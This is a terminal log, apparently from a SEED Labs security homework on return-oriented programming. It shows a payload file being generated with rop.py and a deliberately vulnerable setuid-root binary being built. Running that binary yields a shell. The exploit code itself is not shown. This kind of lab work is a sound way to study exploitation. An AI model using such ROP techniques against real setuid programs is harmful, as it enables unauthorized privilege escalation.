 [04/17/21]seed@VM:~/.../rop$ python rop.py > badfile
[04/17/21]seed@VM:~/.../rop$ gcc -fno-stack-protector -z noexecstack -static -o
homework2 homework2.c
[04/17/21]seed@VM:~/.../rop$ sudo sysctl -w kernel.randomize_va_space=2
kernel.randomize_va_space = 2
[04/17/21]seed@VM:~/.../rop$ sudo chown root homework2
[04/17/21]seed@VM:~/.../rop$ sudo chmod 4755 homework2
[04/17/21]seed@VM:~/.../rop$ ./homework2
bash-4.3$ ls -l
total 728
-rw-rw-r-- 1 seed seed    170 Apr 17 04:19 badfile
-rwsr-xr-x 1 root seed 728364 Apr 17 04:20 homework2
-rw-rw-r-- 1 seed seed    340 Apr 16 23:04 homework2.c
-rw-rw-r-- 1 seed seed     15 Apr 17 04:18 peda-session-homework2.txt
-rw-rw-r-- 1 seed seed   1586 Apr 17 04:19 rop.py
bash-4.3$